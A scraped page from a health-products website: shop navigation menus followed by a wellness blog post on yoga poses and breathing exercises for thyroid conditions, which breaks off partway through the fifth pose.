		<li id="menu-item-15965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15965"><a href="https://www.possible.in/pcos-programs/">PCOS Program</a></li>
		<li id="menu-item-15969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15969"><a href="https://www.possible.in/weight-loss-programs/">Weight Loss &#038; Disease Reversal</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-72145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72145 menu-item-design-default"><a href="https://www.possible.in/possible-success-stories/" class="nav-top-link">Success Stories</a></li>
<li id="menu-item-833925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-833925 menu-item-design-default has-dropdown"><a href="https://possible.in/shop/" class="nav-top-link">Shop<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-81784" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81784 nav-dropdown-col"><a href="https://possible.in/shop/health-supplements/">Supplements</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942532"><a href="https://possible.in/product/joint-care-plus/">Joint care+</a></li>
		<li id="menu-item-945012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945012"><a href="https://possible.in/product/triphala/">Triphala </a></li>
		<li id="menu-item-942539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942539"><a href="https://possible.in/product/omega-3-fish-oil-softgels/">Fish Oil Omega 3 Capsules</a></li>
		<li id="menu-item-942545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942545"><a href="https://possible.in/product/ashwagandha-shankhpushpi-capsules/">Ashwagandha &#038; Shankhpushpi</a></li>
		<li id="menu-item-942535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942535"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li id="menu-item-946691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946691"><a href="https://possible.in/shop/health-supplements/"><i>More>></i></a></li>
		<li id="menu-item-120035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120035"><a href="https://possible.in/shop/healthy-grocery/">Grocery</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942555"><a href="https://possible.in/product/gluten-free-atta-flour/">Multi Millet Flour (Gluten Free)</a></li>
			<li id="menu-item-942586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942586"><a href="https://possible.in/product/tomato-soup/">Tomato Soup </a></li>
			<li id="menu-item-942567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942567"><a href="https://possible.in/product/fruit-nut-mixture/">Fruit &#038; Nut Mixture</a></li>
			<li id="menu-item-942568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942568"><a href="https://possible.in/product/shake-a-day-mango/">Shake a Day Mango</a></li>
			<li id="menu-item-942575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942575"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li id="menu-item-946692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946692"><a href="https://possible.in/shop/healthy-grocery/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-120196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120196 nav-dropdown-col"><a href="https://possible.in/shop/sugar-free-foods/">Diabetic Friendly</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942729"><a href="https://possible.in/product/gut-love-d/">Gut Love-D</a></li>
		<li id="menu-item-942713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942713"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
		<li id="menu-item-942728" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942728"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li id="menu-item-945014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945014"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li id="menu-item-942717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942717"><a href="https://possible.in/product/roasted-chana/">Roasted Chana</a></li>
		<li id="menu-item-946693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946693"><a href="https://possible.in/shop/sugar-free-foods/"><i>More>></i></a></li>
		<li id="menu-item-81783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81783"><a href="https://possible.in/shop/healthy-breakfast/">Breakfast</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942649" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942649"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
			<li id="menu-item-942645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942645"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
			<li id="menu-item-942646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942646"><a href="https://possible.in/product/protein-rich-upma/">Protein Rich Upma</a></li>
			<li id="menu-item-942647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942647"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
			<li id="menu-item-942644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942644"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li id="menu-item-946694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946694"><a href="https://possible.in/shop/healthy-breakfast/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-81785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81785 nav-dropdown-col"><a href="https://possible.in/shop/healthy-drinks/">Healthy Drinks</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942667"><a href="https://possible.in/product/metabolism-drink/">TruDrink</a></li>
		<li id="menu-item-942660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942660"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li id="menu-item-942666" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942666"><a href="https://possible.in/product/trugreen-plus/">Trugreen plus</a></li>
		<li id="menu-item-942662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942662"><a href="https://possible.in/product/gut-love/">Gut Love</a></li>
		<li id="menu-item-942665" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942665"><a href="https://possible.in/product/shake-a-day-choco/">Shake a Day Choco</a></li>
		<li id="menu-item-946696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946696"><a href="https://possible.in/shop/healthy-drinks/"><i>More>></i></a></li>
		<li id="menu-item-81775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81775"><a href="https://possible.in/shop/healthy-snacks/">Snacks</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942690"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li id="menu-item-942681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942681"><a href="https://possible.in/product/protein-granola-ladoo/">Protein Granola Ladoo</a></li>
			<li id="menu-item-942683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942683"><a href="https://possible.in/product/chana-jor/">Chana Jor </a></li>
			<li id="menu-item-942761" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942761"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail </a></li>
			<li id="menu-item-942688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942688"><a href="https://possible.in/product/banana-chocolate-cookies/">Banana Chocolate Cookies</a></li>
			<li id="menu-item-946697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946697"><a href="https://possible.in/shop/healthy-snacks/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-942751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942751 nav-dropdown-col"><a href="https://possible.in/shop/weight-loss/">Weight Loss</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942753"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
		<li id="menu-item-942752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942752"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
		<li id="menu-item-945018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945018"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
		<li id="menu-item-945019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945019"><a href="https://possible.in/product/chocolate-brownie-cookies/">Chocolate Brownie Cookies</a></li>
		<li id="menu-item-945020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945020"><a href="https://possible.in/product/apple-cider-vinegar-for-weight-loss/">Apple Cider Vinegar</a></li>
		<li id="menu-item-946698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946698"><a href="https://possible.in/shop/weight-loss/"><i>More>></i></a></li>
		<li id="menu-item-942771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942771"><a href="https://possible.in/shop/thyroid/">Thyroid</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942790"><a href="https://possible.in/product/gut-love-t/">Gut Love &#8211; T</a></li>
			<li id="menu-item-942792" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942792"><a href="https://possible.in/product/hibiscus-tea/">Hibiscus Tea</a></li>
			<li id="menu-item-942775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942775"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li id="menu-item-942779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942779"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
			<li id="menu-item-942806" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942806"><a href="https://possible.in/product/guggul-trikatu-capsules/">Guggul &#038; Trikatu Capsules</a></li>
			<li id="menu-item-946699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946699"><a href="https://possible.in/shop/thyroid/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-947230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947230 nav-dropdown-col"><a href="https://possible.in/shop/herbs/">Herbs</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-947231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947231"><a href="https://possible.in/product/thyroboost/">Possible Thyroboost</a></li>
		<li id="menu-item-947232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947232"><a href="https://possible.in/product/soul-cysters/">Possible Soul Cysters</a></li>
		<li id="menu-item-947228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947228"><a href="https://possible.in/product/garcinia-trikatu-capsules/">Garcinia &#038; Trikatu Capsules </a></li>
		<li id="menu-item-947233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947233"><a href="https://possible.in/product/arjuna-guggulu-capsules/">Arjuna Guggul Capsules</a></li>
		<li id="menu-item-947234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947234"><a href="https://possible.in/product/shatavari-curcuma-capsules/">Shatavri Curcuma Capsules</a></li>
		<li id="menu-item-947229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947229"><a href="https://possible.in/shop/herbs/"><i>More>></i></a></li>
		<li id="menu-item-947236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947236"><a href="https://possible.in/shop/hypertension/">Hyper Tension</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-947235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947235"><a href="https://possible.in/product/diet-crunchy-muesli/">Crunchy Muesli </a></li>
			<li id="menu-item-947238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947238"><a href="https://possible.in/product/foxtail-millet-meal/">Foxtail Millet Meal </a></li>
			<li id="menu-item-947239" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947239"><a href="https://possible.in/product/aloe-vera-garcinia-weight-loss-drink/">Aloe Vera Garcinia Drink</a></li>
			<li id="menu-item-947241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947241"><a href="https://possible.in/product/noni-kokum-drink/">Noni Kokum Drink</a></li>
			<li id="menu-item-947242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947242"><a href="https://possible.in/product/chana-jor/">Chana Jor</a></li>
			<li id="menu-item-947237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947237"><a href="https://possible.in/shop/hypertension/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-71825" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71825 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">About<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-71550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71550"><a href="https://www.possible.in/our-team/">Our  Team</a></li>
	<li id="menu-item-776532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-776532"><a href="https://possible.in/about-us/">About-Us</a></li>
</ul>
</li>
<li id="menu-item-35303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35303 menu-item-design-default"><a href="https://www.possible.in/blogs/" class="nav-top-link">Blog</a></li>
<li id="menu-item-857644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-857644 menu-item-design-default has-dropdown"><a class="nav-top-link">🇺🇸  English<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-857645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-857645"><a>🇮🇳  Hindi</a></li>
</ul>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-spacing-xlarge nav-uppercase">
              <li class="html custom html_top_right_text"><li id="menu-item-859406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-859406 menu-item-859406-desktop menu-item-design-default has-dropdown"><a href="" class="nav-top-link" style="width: 30px;height: 30px;"><img src="https://possible.in/wp-content/uploads/2022/09/language_icon1.png"></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple" style="">
   <li id="menu-item-998979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-998979"><a href="#">English</a></li>
   <li id="menu-item-908070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908070"><a href="#">Hindi</a></li>
</ul>
</li></li><li class="header-search header-search-lightbox has-icon">
			<a href="#search-lightbox" aria-label="Search" data-open="#search-lightbox" data-focus="input.search-field"
		class="is-small">
		<i class="icon-search" style="font-size:16px;"></i></a>
			
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative is-large"><form role="search" method="get" class="searchform" action="https://www.possible.in/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="account-item has-icon
    "
>

<a href="https://www.possible.in/my-account/"
    class="nav-top-link nav-top-not-logged-in is-small"
    data-open="#login-form-popup"  >
  <i class="icon-user" ></i>
</a>



</li>
<li class="cart-item has-icon">

	<a href="https://www.possible.in/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">


  <span class="image-icon header-cart-icon" data-icon-label="0">
    <img class="cart-img-icon" width="18" height="18" alt="Cart" src="https://possible.in/wp-content/uploads/2020/11/cart-icon.png"/>
  </span>
</a>



  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
            <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
<li class="html custom html_nav_position_text"><a href="tel:08069337770" class="phone"><i class="icon-phone"></i>  08069337770</a></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="html custom html_top_right_text"><li id="menu-item-859406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-859406 menu-item-859406-desktop menu-item-design-default has-dropdown"><a href="" class="nav-top-link" style="width: 30px;height: 30px;"><img src="https://possible.in/wp-content/uploads/2022/09/language_icon1.png"></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple" style="">
   <li id="menu-item-998979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-998979"><a href="#">English</a></li>
   <li id="menu-item-908070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908070"><a href="#">Hindi</a></li>
</ul>
</li></li><li class="header-search header-search-lightbox has-icon">
			<a href="#search-lightbox" aria-label="Search" data-open="#search-lightbox" data-focus="input.search-field"
		class="is-small">
		<i class="icon-search" style="font-size:16px;"></i></a>
			
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative is-large"><form role="search" method="get" class="searchform" action="https://www.possible.in/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="cart-item has-icon">

      <a href="https://www.possible.in/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
  <span class="image-icon header-cart-icon" data-icon-label="0">
    <img class="cart-img-icon" alt="Cart" src="https://possible.in/wp-content/uploads/2020/11/cart-icon.png"/>
  </span>
</a>

</li>
<li class="html custom html_nav_position_text_top"><a href="tel:08069337770" class="phone"><i class="icon-phone"></i> </a></li><li class="account-item has-icon">
	<a href="https://www.possible.in/my-account/"
	class="account-link-mobile is-small" title="My account">
	  <i class="icon-user" ></i>	</a>
</li>
            </ul>
          </div>

      </div>
     
      </div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">
    


<div id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large row-divided ">

	<div class="large-9 col">
		


<article id="post-76158" class="post-76158 post type-post status-publish format-standard has-post-thumbnail hentry category-disease category-exercise-basics category-health tag-can-yoga-cure-thyroid-permanently tag-how-to-cure-thyroid-by-yoga tag-how-to-cure-thyroid-permanently tag-matsyasana tag-matsyasana-benefits tag-sarvangasana-benefits tag-sarvangasana-thyroid tag-thyroid-cure-naturally tag-yoga-for-hyperthyroidism tag-yoga-for-thyroid tag-yoga-for-thyroid-and-weight-loss tag-yoga-for-thyroid-with-image tag-yoga-poses-for-thyroid">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://www.possible.in/blog/category/disease/" rel="category tag">Disease</a>, <a href="https://www.possible.in/blog/category/exercise-basics/" rel="category tag">Exercise Basics</a>, <a href="https://www.possible.in/blog/category/health/" rel="category tag">Health</a></h6>

<h1 class="entry-title">Yoga For Thyroid; Poses To Keep Your Gland in Top Shape</h1>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://www.possible.in/yoga-for-thyroid-poses-to-keep-your-gland-in-top-shape.html" rel="bookmark"><time class="entry-date published" datetime="2018-08-07T13:15:42+05:30">August 7, 2018</time><time class="updated" datetime="2022-09-20T17:33:34+05:30">September 20, 2022</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://www.possible.in/author/pallavi/">pallavi</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://www.possible.in/yoga-for-thyroid-poses-to-keep-your-gland-in-top-shape.html">
    <img width="647" height="313" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20647%20313%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.possible.in/wp-content/uploads/2018/07/Featured-image-4.png" class="lazy-load attachment-large size-large wvs-attachment-image wp-post-image" alt="Yoga poses for thyroid" decoding="async" fetchpriority="high" srcset="" data-srcset="https://www.possible.in/wp-content/uploads/2018/07/Featured-image-4.png 647w, https://www.possible.in/wp-content/uploads/2018/07/Featured-image-4-300x145.png 300w, https://www.possible.in/wp-content/uploads/2018/07/Featured-image-4-600x290.png 600w" sizes="(max-width: 647px) 100vw, 647px" /></a>
				<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">07</span><br>
		<span class="post-date-month is-small">Aug</span>
	</div>
</div>			</div>
			</header>
		<div class="entry-content single-page">

	<p>Yoga needs to become a part of your daily routine, especially if you are suffering from thyroid.</p>
<p>It may not be a cure for the disorder, but yoga helps lessen the symptoms and provide relief from fatigue, stiffness, and restlessness, as well as promote weight loss, a difficult process for thyroid patients.</p>
<h3><span style="color: #ff6600">Table of content</span></h3>
<ul class="bs-shortcode-list list-style-edit">
<li><span style="color: #3366ff"><a style="color: #3366ff" href="#Curb-Not-Cure">Curb Not Cure</a></span></li>
<li><span style="color: #3366ff"><a style="color: #3366ff" href="#Yoga-for-Thyroid">Yoga for Thyroid</a></span></li>
<li><span style="color: #3366ff"><a style="color: #3366ff" href="#Sarvangasana">Sarvangasana</a></span></li>
<li><span style="color: #3366ff"><a style="color: #3366ff" href="#Matsyasana">Matsyasana</a></span></li>
<li><span style="color: #3366ff"><a style="color: #3366ff" href="#Bhujangasana">Bhujangasana</a></span></li>
<li><span style="color: #3366ff"><a style="color: #3366ff" href="#Ujjayi-Pranayama">Ujjayi Pranayama</a></span></li>
<li><span style="color: #3366ff"><a style="color: #3366ff" href="#Halasana">Halasana</a></span></li>
<li><span style="color: #3366ff"><a style="color: #3366ff" href="#Marjariasana">Marjariasana</a></span></li>
</ul>
<p>Your thyroid gland is one of the most important glands of your body.</p>
<p>Often known as the butterfly gland, the thyroid controls thyroxine hormone production. Thyroxine affects growth and metabolism.</p>
<p>When we know it&#8217;s function, it becomes imperative to keep the thyroid gland as healthy as possible.</p>
<p>And like the rest of the body, the thyroid is also affected by what we eat and our lifestyle.</p>
<p class="blogTopCTAButton" style="text-align: center"><strong><span id="blog_sidebar1" style="color: #ffffff;background-color: #cd0b0b;padding: 15px;cursor: pointer;font-size: 14px">Get FREE Health Consultation Today!</span></strong></p>
<p>&nbsp;</p>
<p>It may come as a surprise to you, but, one of the things recommended to maintain thyroid health is to do yoga. How does yoga help? Let&#8217;s find out!</p>
<h3 id="Curb-Not-Cure"><span style="color: #ff6600">Curb Not Cure</span></h3>
<p>Can yoga cure thyroid permanently? No. Yoga for thyroid and weight loss is not a cure, rather a part of the treatment.</p>
<p>It can help keep a check on symptoms of thyroid disorders but cannot cure it.</p>
<p>There is a requirement for medication and other therapy.</p>
<h3 id="Yoga-For-Thyroid"><span style="color: #ff6600">Yoga For Thyroid</span></h3>
<p>Doing yoga can be very helpful not only to lose weight but also to do maintain hormone balance of the thyroid.</p>
<p>Yoga helps relieve several symptoms of thyroid disorders, like insomnia, restlessness, fatigue, anxiety and weight gain.</p>
<p>There are several thyroid exercises in yoga which help lose weight.</p>
<p>In addition, it is important to have the right diet as well.</p>
<p>Consult with one of TruWeight’s experts to create a unique and healthy diet for yourself, with just one click!</p>
<h3 id="Sarvangasana"><span style="color: #ff6600">1. Sarvangasana</span></h3>
<p>A Sarvangasana or the supported shoulder stand involves raising your legs up towards the ceiling, supported by your shoulder.</p>
<figure id="attachment_10900" aria-describedby="caption-attachment-10900" style="width: 602px" class="wp-caption aligncenter"><img decoding="async" class="lazy-load wp-image-10900 " title="Sarvangasana" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20602%20401%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://possible.in/wp-content/uploads/2020/11/Blog-image-Sarvangasana.png" alt="Sarvangasana" width="602" height="401" /><figcaption id="caption-attachment-10900" class="wp-caption-text">Sarvangasana</figcaption></figure>
<p>This pose is great since it promotes increases blood flow to the upper parts of the body, which has a positive effect on the thyroid gland.</p>
<p>Always be careful when doing this pose and ensure your neck is protected at all times.</p>
<h3 id="Matsyasana"><span style="color: #ff6600">2. Matsyasana</span></h3>
<p>The Matsyasana, also known as the fish pose, is considered to be the most effect thyroid exercise after the Sarvangasana.</p>
<p>It involves sitting up and leaning back on your elbows.</p>
<p>It allows for a good stretch of the neck, which decreases the stiffness of joints and jogs the thyroid into functioning. It is also a great pose for relaxation.</p>
<figure id="attachment_10901" aria-describedby="caption-attachment-10901" style="width: 364px" class="wp-caption aligncenter"><img decoding="async" class="lazy-load wp-image-10901 " title="Matsyasana" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20364%20242%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://possible.in/wp-content/uploads/2020/11/Blog-image-Matsyasana.png" alt="Matsyasana" width="364" height="242" /><figcaption id="caption-attachment-10901" class="wp-caption-text">Matsyasana</figcaption></figure>
<p>&nbsp;</p>
<h3 id="Bhujangasana"><span style="color: #ff6600">3. Bhujangasana</span></h3>
<p>The Bhujangasana or the cobra pose involves lying on your stomach and then gently lifting your head and chest off the floor, with the support of your arms.</p>
<p>This pose also involves a specific breathing technique, in which you breathe in when you lift yourself and exhale when you come back down.</p>
<figure id="attachment_10903" aria-describedby="caption-attachment-10903" style="width: 600px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="lazy-load wp-image-10903 " title="Bhujangasana" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20600%20400%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://possible.in/wp-content/uploads/2020/11/Blog-image-Bhujangasana.png" alt="Bhujangasana" width="600" height="400" /><figcaption id="caption-attachment-10903" class="wp-caption-text">Bhujangasana</figcaption></figure>
<p>This helps relax the body, and provides a good stretch to the back region, promoting good flow of blood. It also really stretches the abdomen muscles.</p>
<h3 id="Ujjayi-Pranayama"><span style="color: #ff6600">4. Ujjayi Pranayama</span></h3>
<p>Take a break from stretching and try a pranayama or breathing exercise. Ujjayi pranayama is one of the best breathing exercises for thyroid.</p>
<figure id="attachment_10904" aria-describedby="caption-attachment-10904" style="width: 602px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="lazy-load wp-image-10904 " title="Ujjayi Pranayama" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20602%20401%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://possible.in/wp-content/uploads/2020/11/Blog-image-Ujjayi-Pranayama.png" alt="Ujjayi Pranayama" width="602" height="401" /><figcaption id="caption-attachment-10904" class="wp-caption-text">Ujjayi Pranayama</figcaption></figure>
<p>It involves sitting in a sukhasana and inhaling through nostrils and exhaling through the mouth while making an “HHA” sound.</p>
<p>This pranayama stimulates the thyroid gland, and the breathing techniques help calm the mind. Do this breathing exercise daily, at least five times.</p>
<h3 id="Halasana"><span style="color: #ff6600">5. Halasana</span></h3>
<p>The Halasan, also known as the plough pose, is known as such because of the plough like pose. It involves bolstering your hips and legs over your head while lying on your back.</p>
